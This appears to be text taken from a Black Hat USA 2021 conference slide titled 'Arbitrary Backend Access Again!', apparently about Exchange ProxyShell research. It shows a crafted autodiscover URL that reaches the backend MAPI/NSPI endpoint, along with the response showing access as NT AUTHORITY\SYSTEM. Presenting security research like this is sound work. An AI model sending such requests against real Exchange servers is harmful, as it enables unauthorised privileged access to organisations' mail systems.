 Arbitrary Backend Access Again!
Exchange MAPI/HTTP Connect
https://exchange/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.2.792.3
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT